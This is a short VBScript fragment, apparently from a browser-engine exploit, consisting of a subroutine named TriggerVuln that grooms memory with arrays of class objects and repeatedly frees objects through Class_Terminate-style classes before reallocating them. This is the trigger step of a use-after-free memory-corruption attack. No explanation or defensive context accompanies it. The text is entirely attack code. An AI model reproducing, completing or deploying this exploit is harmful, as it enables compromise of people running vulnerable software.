 Sub TriggerVuln
For idx=(0) To (17)
Set layoutArray(idx)=New ClassEmpty
Next
For idx=(20) To (38)
Set layoutArray(idx)=New ClassToReuse
Next
bad0bad_marker=(0)
For idx=(0) To (6)
ReDim ArrWithFreedObj((1))
Set ArrWithFreedObj((1))=New ClassTerminateA
Erase ArrWithFreedObj
Next
Set CorrObjectA=New ClassToReuse
bad0bad_marker=(0)
For idx=(0) To (6)
ReDim ArrWithFreedObj((1))
Set ArrWithFreedObj((1))=New ClassTerminateB
Erase ArrWithFreedObj
Next
Set CorrObjectB=New ClassToReuse
End Sub